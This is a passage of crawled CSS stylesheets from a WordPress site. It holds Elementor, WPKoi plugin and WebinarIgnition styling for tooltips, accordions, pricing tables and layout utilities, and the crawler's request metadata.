4px;padding: 10px;position: absolute;z-index: 1;font-size: .93rem;line-height: 1.3;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text::after {content: "";position: absolute;border-width: 5px;border-style: solid;}.wpkoi-elements-tooltip:hover .wpkoi-elements-tooltip-text {visibility: visible;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-left {top: 50%;right: 100%;transform: translateY(-50%);margin-right: 10px;}.wpkoi-elements-tooltip:hover .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-left {animation: tooltipLeftIn 300ms ease-in-out;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-left::after {top: calc(50% - 5px);left: 100%;border-color: transparent transparent transparent black;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-right {top: 50%;left: 100%;transform: translateY(-50%);transition: all 0.3s ease-in-out;margin-left: 10px;}.wpkoi-elements-tooltip:hover .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-right {animation: tooltipRightIn 300ms linear;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-right::after {top: calc(50% - 5px);right: 100%;border-color: transparent black transparent transparent;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-top {bottom: calc(100%);left: 0;right: 0;margin: 0 auto 10px auto;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-top::after {margin-top: 0px;top: 100%;left: calc( 50% - 5px);border-color: black transparent transparent transparent;}.wpkoi-elements-tooltip:hover .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-top {animation: tooltipTopIn 300ms linear;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-bottom {top: 100%;left: 0;right: 0;margin: 10px auto 0px auto;}.wpkoi-elements-tooltip .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-bottom::after {margin-top: 0px;bottom: 100%;left: calc( 50% - 5px);border-color: transparent transparent black transparent;}.wpkoi-elements-tooltip:hover .wpkoi-elements-tooltip-text.wpkoi-elements-tooltip-bottom {animation: tooltipBottomIn 300ms linear;}.wpkoi-elements-tooltip-align-left {display: flex;width: 100%;justify-content: flex-start;}.wpkoi-elements-tooltip-align-right {display: flex;width: 100%;justify-content: flex-end;}.wpkoi-elements-tooltip-align-center {display: flex;width: 100%;justify-content: center;}.wpkoi-elements-tooltip-align-justify .wpkoi-elements-tooltip {display: flex;justify-content: center;align-items: center;}@keyframes tooltipRightIn {0% {opacity: 0;left: 105%;}100% {opacity: 1;left: 100%;}}@keyframes tooltipLeftIn {0% {opacity: 0;right: 105%;}100% {opacity: 1;right: 100%;}}@keyframes tooltipTopIn {0% {opacity: 0;bottom: 110%;}100% {opacity: 1;bottom: 100%;}}@keyframes tooltipBottomIn {0% {opacity: 0;top: 110%;}100% {opacity: 1;top: 100%;}}@media (max-width: 768px) {.elementor-page #page, .elementor-template-canvas .elementor-inner, .elementor-template-canvas .elementor-section-wrap{overflow-x: hidden;}}.elementor-wc-products .woocommerce ul.products li.product{width: inherit;}.elementor-slideshow__header {max-width: 85%;}.wpkoi-bcs-mob{background-color: transparent !important}@media screen and (min-width: 768px) {.wpkoi-background-change-section{background-color: transparent !important}}.wpkoi-distorted-heading .wpkoi-distorted-main .wpkoi-distorted-main-inner{line-height: initial;}.elementor:not(.elementor-bc-flex-widget) .wpkoi-sticky-column {display: flow;}.elementor-widget-wpkoi-qr-code canvas {max-width: 100%;height: auto;display: block;}

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/advance-accordion/assets/advance-accordion.css?ver=3.0.0
body_size: 1341
content:
.wpkoi-elements-adv-accordion {width: auto;height: auto;transition: all 0.3s ease-in-out;}.wpkoi-elements-adv-accordion .wpkoi-elements-accordion-list .wpkoi-elements-accordion-header {padding: 15px;border: 1px solid rgba(0, 0, 0, 0.02);font-size: 1rem;font-weight: 600;line-height: 1;transition: all 0.3s ease-in-out;display: flex;justify-content: space-between;align-items: center;cursor: pointer;}.wpkoi-elements-adv-accordion .wpkoi-elements-accordion-list .wpkoi-elements-accordion-header .fa-toggle i{transform: rotate(0deg);z-index: 10;transition: all 0.3s ease-in-out;}.wpkoi-elements-adv-accordion .wpkoi-elements-accordion-list .wpkoi-elements-accordion-header.active .fa-toggle i, .wpkoi-elements-adv-accordion .wpkoi-elements-accordion-list .wpkoi-elements-accordion-header.active .fa-toggle svg{transform: rotate(90deg);z-index: 10;transition: all 0.3s ease-in-out;}.wpkoi-elements-accordion-header span i, .fa-accordion-icon {display: inline-block;margin-right: 10px;}.wpkoi-elements-adv-accordion .wpkoi-elements-accordion-list .wpkoi-elements-accordion-content {display: none;border: 1px solid #eee;padding: 15px;box-sizing: border-box;font-size: 1rem;line-height: 1.7;opacity: 0;}.wpkoi-elements-adv-accordion .wpkoi-elements-accordion-list .wpkoi-elements-accordion-content p {margin: 0;}.wpkoi-elements-adv-accordion .wpkoi-elements-accordion-list .wpkoi-elements-accordion-content.active {display: block;opacity: 1;}

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/sukra-premium/elementor/elements/pricing-table/assets/pricing-table.css?ver=3.0.0
body_size: 12887
content:
.wpkoi-elements-pricing {-webkit-display: flex;display: flex;-webkit-justify-content: center;justify-content: center;-webkit-align-items: center;align-items: center;}.wpkoi-elements-pricing .wpkoi-elements-pricing-item {width: 100%;height: auto;margin: 0;}.wpkoi-elements-pricing .wpkoi-elements-pricing-button {display: inline-block;padding: 12px 25px;background: #00C853;font-size: 14px;font-weight: 600;color: #fff;text-transform: uppercase;text-decoration: none;-webkit-transition: .3s;transition: .3s;-webkit-border-radius: 4px;border-radius: 4px;}.wpkoi-elements-pricing .wpkoi-elements-pricing-button svg{width: 14px}.wpkoi-elements-pricing .wpkoi-elements-pricing-button:hover {background: #03b048;}.wpkoi-elements-pricing .wpkoi-elements-pricing-item ul {padding: 0px;margin: 0px;list-style: none;}.wpkoi-elements-pricing .wpkoi-elements-pricing-item ul li.disable-item {text-decoration: line-through;opacity: 0.5;}.wpkoi-elements-pricing .wpkoi-elements-pricing-item ul li span.li-icon {color: #00C853;margin-right: 6px;}.wpkoi-elements-pricing .wpkoi-elements-pricing-item ul li span.li-icon{fill: #00C853;}.wpkoi-elements-pricing .wpkoi-elements-pricing-item ul li.disable-item span.li-icon {color: #EF5350;}.wpkoi-elements-pricing.style-1 {position: relative;z-index: 0;text-align: center;}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item {border: 1px solid rgba( 9, 9, 9, .1);padding: 30px;-webkit-border-radius: 5px;border-radius: 5px;-webkit-transition: .5s;transition: .5s;}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item:hover {-webkit-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item.featured {position: relative;}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item.ribbon-1:before {content: "";position: absolute;width: 100%;height: 3px;background: #00C853;top: 0px;left: 0px;right: 0px;z-index: 1;-webkit-border-radius: 5px 5px 0px 0px;border-radius: 5px 5px 0px 0px;}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item.ribbon-2:before {content: "Featured";position: absolute;width: auto;background: #00C853;color: #fff;top: 35px;right: -15px;z-index: 10;font-size: 10px;font-weight: 600;text-transform: uppercase;padding: 5px 10px;}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item.ribbon-2:after {content: "";position: absolute;top: 20px;right: -15px;width: 0;height: 0;border-bottom: 15px solid #00C853;border-right: 15px solid transparent;z-index: 9;opacity: 0.9;}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item.ribbon-3:before {content: "Featured";position: absolute;width: auto;background: rgba( 0, 0, 0, 0.6);color: #fff;top: 15px;right: 15px;z-index: 10;font-size: 11px;font-weight: 600;text-transform: uppercase;padding: 5px 15px;}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item .header {display: block;position: relative;z-index: 0;padding-bottom: 15px;margin-bottom: 15px;}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item .header:after {content: "";position: absolute;width: 140px;height: 1px;bottom: 0px;left: 0px;right: 0px;margin: 0 auto;z-index: 1;background: rgba( 9, 9, 9, .1);}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item .header .title {font-weight: 700;line-height: 30px;margin: 0px;}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item .wpkoi-elements-pricing-tag {position: relative;z-index: 0;padding: 15px 0px;margin-bottom: 15px;}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item .wpkoi-elements-pricing-tag:after {content: "";position: absolute;width: 140px;height: 1px;bottom: 0px;left: 0px;right: 0px;margin: 0 auto;z-index: 1;background: rgba( 9, 9, 9, .04);}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item .price-tag {position: relative;display: inline-block;font-size: 28px;font-weight: 500;line-height: 0px;margin: 0px auto;}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item .price-tag .price-currency {font-size: 24px;font-weight: 700;}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item .price-period {color: #999;}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item .body ul {display: block;width: 100%;margin-bottom: 15px;}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item .body ul li {display: block;width: 100%;height: auto;padding: 10px 0px;font-size: 14px;color: #6d6d6d;border-bottom: 1px solid rgba( 9, 9, 9, .04);}.wpkoi-elements-pricing .wpkoi-elements-pricing-item .body ul li svg {width: 14px;}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item .body ul li:last-child {border: none;}.wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item.featured-large {padding: 60px 0px;}.wpkoi-elements-pricing.style-2 {position: relative;z-index: 0;text-align: center;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item {padding: 30px 0px;border-radius: 5px;margin: 0px;border: 1px solid rgba( 9, 9, 9, .1);}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item.featured {-webkit-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item.ribbon-1:before {content: "";position: absolute;width: 100%;height: 3px;background: #00C853;top: 0px;left: 0px;right: 0px;z-index: 1;-webkit-border-radius: 5px 5px 0px 0px;border-radius: 5px 5px 0px 0px;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item.ribbon-2:before {content: "Featured";position: absolute;width: auto;background: #00C853;color: #fff;top: 35px;right: -15px;z-index: 10;font-size: 10px;font-weight: 600;text-transform: uppercase;padding: 5px 10px;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item.ribbon-2:after {content: "";position: absolute;top: 20px;right: -15px;width: 0;height: 0;border-bottom: 15px solid #00C853;border-right: 15px solid transparent;z-index: 9;opacity: 0.9;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item.ribbon-3:before {content: "Featured";position: absolute;width: auto;background: rgba( 0, 0, 0, 0.6);color: #fff;top: 15px;right: 15px;z-index: 10;font-size: 11px;font-weight: 600;text-transform: uppercase;padding: 5px 15px;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .wpkoi-elements-pricing-icon .icon {display: inline-block;position: relative;width: 80px;height: 80px;background: #00c853;border-radius: 50%;margin-bottom: 30px;text-align: center;-webkit-transition: .5s;transition: .5s;overflow: hidden;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .wpkoi-elements-pricing-icon .icon i {font-size: 30px;color: #fff;line-height: 80px;-webkit-transition: .5s;transition: .5s;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item:hover .wpkoi-elements-pricing-icon .icon {background: #43A047;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item:hover .wpkoi-elements-pricing-icon .icon i {color: #fff;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .header {background: #C8E6C9;padding: 25px 30px;margin-bottom: 15px;position: relative;z-index: 0;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item.featured .header:after {content: "";position: absolute;width: 100%;height: 100%;top: 0px;left: 0px;right: 0px;bottom: 0px;z-index: -1;background: rgba(255, 255, 255, .4);}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .header .title {font-size: 28px;font-weight: 700;line-height: 40px;margin: 0px;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .header .subititle {font-size: 14px;font-weight: 600;color: #6d6d6d;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .wpkoi-elements-pricing-tag {position: relative;z-index: 0;padding: 15px 0px;margin-bottom: 15px;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .wpkoi-elements-pricing-tag:after {content: "";position: absolute;width: 140px;height: 1px;bottom: 0px;left: 0px;right: 0px;margin: 0 auto;z-index: 1;background: rgba( 9, 9, 9, .04);}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .price-tag {position: relative;display: inline-block;font-size: 28px;font-weight: 500;line-height: 0px;margin: 0px auto;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .price-tag .price-currency {font-size: 24px;font-weight: 700;color: #00C853;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .price-period {color: #999;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .body ul {display: block;width: 100%;margin-bottom: 15px;}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .body ul li {display: block;width: 100%;height: auto;padding: 10px 15px;font-size: 14px;color: #6d6d6d;border-bottom: 1px solid rgba( 9, 9, 9, .04);}.wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .body ul li:last-child {border: none;}@media only screen and ( min-width: 768px) and (max-width: 992px) {.wpkoi-elements-pricing {display: block;}.wpkoi-elements-pricing .wpkoi-elements-pricing-item, .wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item{width: 100%;margin: 0 auto 30px auto;}}@media only screen and (max-width: 480px) {.wpkoi-elements-pricing {display: block;}.wpkoi-elements-pricing .wpkoi-elements-pricing-item {width: 100%;}.wpkoi-elements-pricing .wpkoi-elements-pricing-item, .wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item{margin: 0 auto 30px auto;}}.wpkoi-elements-pricing-content-align-center .wpkoi-elements-pricing {text-align: center;}.wpkoi-elements-pricing-content-align-left .wpkoi-elements-pricing {text-align: left;}.wpkoi-elements-pricing-content-align-right .wpkoi-elements-pricing {text-align: right;}.wpkoi-elements-pricing-content-align-left .wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .price-tag {padding-left: 45px;}.wpkoi-elements-pricing-content-align-left .wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .price-tag:before {left: 30px;}.wpkoi-elements-pricing-content-align-right .wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .wpkoi-elements-pricing-tag {padding-right: 30px;}.wpkoi-elements-pricing-content-align-left .wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .header, .wpkoi-elements-pricing-content-align-left .wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .wpkoi-elements-pricing-icon, .wpkoi-elements-pricing-content-align-left .wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .footer {padding-left: 30px;padding-right: 30px;}.wpkoi-elements-pricing-content-align-right .wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .header, .wpkoi-elements-pricing-content-align-right .wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .wpkoi-elements-pricing-icon, .wpkoi-elements-pricing-content-align-right .wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .footer {padding-right: 30px;padding-left: 30px;}.wpkoi-elements-pricing-content-align-left .wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .body ul li{padding-left: 30px;}.wpkoi-elements-pricing-content-align-right .wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .body ul li{padding-right: 30px;}.wpkoi-elements-pricing-content-align-left .wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item .header:after, .wpkoi-elements-pricing-content-align-right .wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item .header:after, .wpkoi-elements-pricing-content-align-left .wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item .wpkoi-elements-pricing-tag:after, .wpkoi-elements-pricing-content-align-right .wpkoi-elements-pricing.style-1 .wpkoi-elements-pricing-item .wpkoi-elements-pricing-tag:after, .wpkoi-elements-pricing-content-align-left .wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .wpkoi-elements-pricing-tag:after, .wpkoi-elements-pricing-content-align-right .wpkoi-elements-pricing.style-2 .wpkoi-elements-pricing-item .wpkoi-elements-pricing-tag:after {margin: 0;width: 100%;}.wpkoi-elements-pricing-button-align-right .wpkoi-elements-pricing.style-1 .footer, .wpkoi-elements-pricing-button-align-right .wpkoi-elements-pricing.style-2 .footer{text-align: right;}.wpkoi-elements-pricing-button-align-center .wpkoi-elements-pricing.style-1 .footer, .wpkoi-elements-pricing-button-align-center .wpkoi-elements-pricing.style-2 .footer{text-align: center;}.wpkoi-elements-pricing-button-align-left .wpkoi-elements-pricing.style-1 .footer, .wpkoi-elements-pricing-button-align-left .wpkoi-elements-pricing.style-2 .footer{text-align: left;}.wpkoi-elements-pricing-content-align-center.wpkoi-elements-pricing-button-align-right .wpkoi-elements-pricing.style-2 .footer {padding-right: 30px;}.wpkoi-elements-pricing-content-align-center.wpkoi-elements-pricing-button-align-left .wpkoi-elements-pricing.style-2 .footer{padding-left: 30px;}

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/uploads/elementor/css/post-6479.css?ver=1752730601
body_size: 1592
content:
.elementor-kit-6479{--e-global-color-primary:#23A455;--e-global-color-secondary:#263447;--e-global-color-text:#57677C;--e-global-color-accent:#263447;--e-global-color-3701d609:#6EC1E4;--e-global-color-35d622fe:#54595F;--e-global-color-5e476820:#7A7A7A;--e-global-color-357caea:#61CE70;--e-global-color-486c370e:#4054B2;--e-global-color-76ad67c1:#000;--e-global-color-704966f2:#FFF;--e-global-color-53e4af36:#1CA54F;--e-global-color-39303e5e:#158124;--e-global-color-597f3975:#1753B7;--e-global-color-62671abb:#406086;--e-global-color-6a8fe614:#DE5D12;--e-global-color-75478e8b:#042042;--e-global-color-2cd87e60:#FFFD04;--e-global-color-6d0391f9:#0B3987;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:500;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:700;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/uploads/elementor/css/post-8632.css?ver=1752736808
body_size: 1135
content:
.elementor-8632 .elementor-element.elementor-element-756f0a7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8632 .elementor-element.elementor-element-3eba628 .elementor-button{background-color:#06469D;font-family:"Open Sans", Sans-serif;font-size:23px;font-weight:700;}.elementor-8632 .elementor-element.elementor-element-3eba628 > .elementor-widget-container{margin:-42px 0px 0px 0px;padding:0px 0px 0px 0px;}

--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/webinar-ignition/inc/lp/css/webinar-modern.css?ver=4.03.31-1769103205
body_size: 131330
content:
:root {
  --webinarignition-var-blue: #0d6efd;
  --webinarignition-var-indigo: #6610f2;
  --webinarignition-var-purple: #6f42c1;
  --webinarignition-var-pink: #d63384;
  --webinarignition-var-red: #dc3545;
  --webinarignition-var-orange: #fd7e14;
  --webinarignition-var-yellow: #ffc107;
  --webinarignition-var-green: #198754;
  --webinarignition-var-teal: #20c997;
  --webinarignition-var-cyan: #0dcaf0;
  --webinarignition-var-white: #fff;
  --webinarignition-var-gray: #6c757d;
  --webinarignition-var-gray-dark: #343a40;
  --webinarignition-var-primary: #0d6efd;
  --webinarignition-var-secondary: #6c757d;
  --webinarignition-var-success: #198754;
  --webinarignition-var-info: #0dcaf0;
  --webinarignition-var-warning: #ffc107;
  --webinarignition-var-danger: #dc3545;
  --webinarignition-var-light: #ced4da;
  --webinarignition-var-dark: #212529;
  --webinarignition-var-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto,
    "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif,
    "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --webinarignition-var-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas,
    "Liberation Mono", "Courier New", monospace;
  --webinarignition-var-gradient: linear-gradient(
    180deg,
    rgba(255, 255, 255, 0.15),
    rgba(255, 255, 255, 0)
  );
}

.wi-h1,
#webinarignition .wi-h1,
.wi-h2,
#webinarignition .wi-h2,
.wi-h3,
#webinarignition .wi-h3,
.wi-h4,
#webinarignition .wi-h4,
.wi-h5,
#webinarignition .wi-h5,
.wi-h6,
#webinarignition .wi-h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

.wi-h1,
#webinarignition .wi-h1 {
  font-size: calc(1.375rem + 1.5vw);
}
@media (min-width: 1200px) {
  .wi-h1,
  #webinarignition .wi-h1 {
    font-size: 2.5rem;
  }
}

.wi-h2,
#webinarignition .wi-h2 {
  font-size: calc(1.325rem + 0.9vw);
}
@media (min-width: 1200px) {
  .wi-h2,
  #webinarignition .wi-h2 {
    font-size: 2rem;
  }
}

.wi-h3,
#webinarignition .wi-h3 {
  font-size: calc(1.3rem + 0.6vw);
}
@media (min-width: 1200px) {
  .wi-h3,
  #webinarignition .wi-h3 {
    font-size: 1.75rem;
  }
}

.wi-h4,
#webinarignition .wi-h4 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  .wi-h4,
  #webinarignition .wi-h4 {
    font-size: 1.5rem;
  }
}

.wi-h5,
#webinarignition .wi-h5 {
  font-size: 1.25rem;
}

.wi-h6,
#webinarignition .wi-h6 {
  font-size: 1rem;
}

.wi-small,
#webinarignition .wi-small {
  font-size: 0.875em;
}

[hidden] {
  display: none !important;
}

.justify-content-start {
  -webkit-justify-content: flex-start !important;
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-justify-content: flex-end !important;
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-justify-content: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -webkit-justify-content: space-between !important;
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -webkit-justify-content: space-around !important;
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.justify-content-evenly {
  -webkit-justify-content: space-evenly !important;
  -ms-flex-pack: space-evenly !important;
  justify-content: space-evenly !important;
}
#wi_ctaVideo {
	position: relative;
	width: 100%;
}

#wi_ctaVideoPlayer {
	width: 100%;
	height: 100%;
}

#wi_ctaVideo > .wi_videoPlayerUnmute {
	position: absolute;
	width: 124px;
	top: 50%;
	margin-top: -22px;
	left: 50%;
	margin-left: -62px;
	z-index: 9999;
	display: none;
}

#wi_ctaVideo > .wi_videoPlayerMute {
	background: no-repeat;
	border: none;
	width: 7%;
	padding: 0 2% 1% 2%;
	position: absolute;
	transform: scale(1.5);
	bottom: 10px;
	left: 10px;
	display: none;
	box-shadow: none;
	transition: none;
	z-index: 9999;
	cursor: pointer;
}
.wi-register-page-wrapper{
  box-shadow: rgba(17, 17, 26, 0.05) 0px 1px 0px, rgba(17, 17, 26, 0.1) 0px 0px 8px;
}

.wi-register-page-wrapper h2{
  
  padding-top: 15px;
  font-size: 25px;
  font-family: Arial;
  font-weight: bold;
}

.wi-align-items-start {
  wi-align-items: flex-start !important;
}

.wi-align-items-end {
  wi-align-items: flex-end !important;
}

.wi-align-items-center {
  wi-align-items: center !important;
}

.wi-align-items-baseline {
  wi-align-items: baseline !important;
}

.wi-align-items-stretch {
  wi-align-items: stretch !important;
}

.align-content-start {
  -webkit-align-content: flex-start !important;
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -webkit-align-content: flex-end !important;
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -webkit-align-content: center !important;
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.align-content-between {
  -webkit-align-content: space-between !important;
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.align-content-around {
  -webkit-align-content: space-around !important;
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.align-content-stretch {
  -webkit-align-content: stretch !important;
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.wi-position-static {
  position: static !important;
}

.wi-position-relative {
  position: relative !important;
}

.wi-position-absolute {
  position: absolute !important;
}

.wi-position-fixed {
  position: fixed !important;
}

.wi-position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.top-0 {
  top: 0 !important;
}

.top-50 {
  top: 50% !important;
}

.top-100 {
  top: 100% !important;
}

.wi-bottom-0 {
  bottom: 0 !important;
}

.wi-bottom-50 {
  bottom: 50% !important;
}

.wi-bottom-100 {
  bottom: 100% !important;
}

.wi-start-0 {
  left: 0 !important;
}

.wi-start-50 {
  left: 50% !important;
}

.wi-start-100 {
  left: 100% !important;
}

.wi-end-0 {
  right: 0 !important;
}

.wi-end-50 {
  right: 50% !important;
}

.wi-end-100 {
  right: 100% !important;
}

.translate-middle {
  -webkit-transform: translate(-50%, -50%) !important;
  -ms-transform: translate(-50%, -50%) !important;
  transform: translate(-50%, -50%) !important;
}

.translate-middle-x {
  -webkit-transform: translateX(-50%) !important;
  -ms-transform: translateX(-50%) !important;
  transform: translateX(-50%) !important;
}

.translate-middle-y {
  -webkit-transform: translateY(-50%) !important;
  -ms-transform: translateY(-50%) !important;
  transform: translateY(-50%) !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-flex !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-flex !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

.d-none {
  display: none !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.vw-100 {
  width: 100vw !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mh-100 {
  max-height: 100% !important;
}

.vh-100 {
  height: 100vh !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.wi-mm-0 {
  margin: 0 !important;
}

.wi-mm-1 {
  margin: 0.25rem !important;
}

.wi-mm-2 {
  margin: 0.5rem !important;
}

.wi-mm-3 {
  margin: 1rem !important;
}

.wi-mm-4 {
  margin: 1.5rem !important;
}

.wi-mm-5 {
  margin: 3rem !important;
}

.wi-mm-auto {
  margin: auto !important;
}

.wi-mmx-0 {
  margin-right: 0 !important;
  margin-left: 0 !important;
}

.wi-mmx-1 {
  margin-right: 0.25rem !important;
  margin-left: 0.25rem !important;
}

.wi-mmx-2 {
  margin-right: 0.5rem !important;
  margin-left: 0.5rem !important;
}

.wi-mmx-3 {
  margin-right: 1rem !important;
